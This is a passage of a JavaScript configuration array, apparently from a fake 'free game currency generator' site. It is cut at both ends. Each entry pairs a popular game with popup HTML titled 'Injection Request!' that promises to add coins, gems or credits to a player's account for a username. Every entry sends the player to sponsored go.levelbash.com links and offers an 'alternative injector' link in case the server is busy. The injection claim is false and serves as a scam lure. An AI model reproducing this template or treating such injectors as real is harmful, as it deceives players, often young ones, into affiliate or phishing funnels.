        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Pokecoins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pokemon-go" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rocket League",
        icon: "game-icon/rocket-league.webp",
        popupId: "popup185",
        subTitle: "Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rocket-league" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Apex Legends",
        icon: "game-icon/apex-legends.webp",
        popupId: "popup187",
        subTitle: "Apex Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Apex Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/apex-legends" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Gaia Odyssey",
        icon: "game-icon/gaia-odyssey.webp",
        popupId: "popup188",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gaia-odyssey" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mini Football",
        icon: "game-icon/mini-football.webp",
        popupId: "popup189",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mini-football" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "League of Legends: Wild Rift",
        icon: "game-icon/league-of-legends-wild-rift.webp",
        popupId: "popup191",
        subTitle: "Wild Cores Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Wild Cores to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/league-of-legends-wild-rift" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Ultimate Golf!",
        icon: "game-icon/ultimate-golf.webp",
        popupId: "popup192",
        subTitle: "Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/ultimate-golf" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Real Racing 3",
        icon: "game-icon/real-racing-3.webp",
        popupId: "popup193",
        subTitle: "M$, R$ and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding M$, R$ and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/real-racing-3" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "KartRider Rush+",
        icon: "game-icon/kartrider-rush.webp",
        popupId: "popup194",
        subTitle: "Batteries Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Batteries to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/kartrider-rush" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Jurassic World The Game",
        icon: "game-icon/jurassic-world-the-game.webp",
        popupId: "popup195",
        subTitle: "Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/jurassic-world-the-game" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Halo Infinite",
        icon: "game-icon/halo-infinite.webp",
        popupId: "popup198",
        subTitle: "Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/halo-infinite" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "IMVU",
        icon: "game-icon/imvu.webp",
        popupId: "popup199",
        subTitle: "Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/imvu" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MovieStarPlanet",
        icon: "game-icon/moviestarplanet.webp",
        popupId: "popup200",
        subTitle: "StarCoins and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding StarCoins and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/moviestarplanet" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Airport City",
        icon: "game-icon/airport-city.webp",
        popupId: "popup204",
        subTitle: "Coins and Airport Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Airport Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/airport-city" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Sonic Forces",
        icon: "game-icon/sonic-forces.webp",
        popupId: "popup205",
        subTitle: "Red Star Rings Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Red Star Rings to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/sonic-forces" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Paradise Island 2",
        icon: "game-icon/paradise-island-2.webp",
        popupId: "popup206",
        subTitle: "Coins and Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/paradise-island-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Stranger Things: Puzzle Tales",
        icon: "game-icon/stranger-things-puzzle-tales.webp",
        popupId: "popup208",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/stranger-things-puzzle-tales" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dragon City",
        icon: "game-icon/dragon-city.webp",
        popupId: "popup210",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dragon-city" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "F1 Clash",
        icon: "game-icon/f1-clash.webp",
        popupId: "popup211",
        subTitle: "Bucks Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Bucks to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/f1-clash" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Match Masters",
        icon: "game-icon/match-masters.webp",
        popupId: "popup212",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/match-masters" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Frostborn",
        icon: "game-icon/frostborn.webp",
        popupId: "popup217",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/frostborn" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Caesars Slots",
        icon: "game-icon/caesars-slots.webp",
        popupId: "popup218",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/caesars-slots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Football Rivals",
        icon: "game-icon/football-rivals.webp",
        popupId: "popup219",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/football-rivals" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dice Dreams",
        icon: "game-icon/dice-dreams.webp",
        popupId: "popup220",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dice-dreams" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Jackpot World",
        icon: "game-icon/jackpot-world.webp",
        popupId: "popup221",
        subTitle: "Coins and Jewels Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Jewels to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/jackpot-world" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Family Farm Adventure",
        icon: "game-icon/family-farm-adventure.webp",
        popupId: "popup222",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/family-farm-adventure" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rival Stars Horse Racing",
        icon: "game-icon/rival-stars-horse-racing.webp",
        popupId: "popup223",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rival-stars-horse-racing" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Ants: Underground Kingdom",
        icon: "game-icon/the-ants-underground-kingdom.webp",
        popupId: "popup224",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-ants-underground-kingdom" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Bullet Echo",
        icon: "game-icon/bullet-echo.webp",
        popupId: "popup225",
        subTitle: "Bucks Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Bucks to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bullet-echo" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Boom Karts",
        icon: "game-icon/boom-karts.webp",
        popupId: "popup226",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/boom-karts" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Injustice 2",
        icon: "game-icon/injustice-2.webp",
        popupId: "popup227",
        subTitle: "Power Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Power Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/injustice-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MythWars & Puzzles",
        icon: "game-icon/mythwars--puzzles.webp",
        popupId: "popup228",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mythwars--puzzles" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Standoff 2",
        icon: "game-icon/standoff-2.webp",
        popupId: "popup229",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/standoff-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Evil Lands",
        icon: "game-icon/evil-lands.webp",
        popupId: "popup230",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/evil-lands" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Cookie Run: Kingdom",
        icon: "game-icon/cookie-run-kingdom.webp",
        popupId: "popup231",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/cookie-run-kingdom" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Modern Ops",
        icon: "game-icon/modern-ops.webp",
        popupId: "popup232",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/modern-ops" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "ONE PIECE Bounty Rush",
        icon: "game-icon/one-piece-bounty-rush.webp",
        popupId: "popup233",
        subTitle: "Rainbow Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Rainbow Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/one-piece-bounty-rush" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "AWP Mode",
        icon: "game-icon/awp-mode.webp",
        popupId: "popup234",
        subTitle: "Credits and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/awp-mode" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Jurassic World Alive",
        icon: "game-icon/jurassic-world-alive.webp",
        popupId: "popup235",
        subTitle: "Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/jurassic-world-alive" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "DomiNations",
        icon: "game-icon/dominations.webp",
        popupId: "popup236",
        subTitle: "Crowns Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crowns to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dominations" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hungry Shark World",
        icon: "game-icon/hungry-shark-world.webp",
        popupId: "popup237",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hungry-shark-world" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "World War Heroes",
        icon: "game-icon/world-war-heroes.webp",
        popupId: "popup238",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/world-war-heroes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Billionaire Casino Slots",
        icon: "game-icon/billionaire-casino-slots.webp",
        popupId: "popup239",
        subTitle: "Chips Injection!",
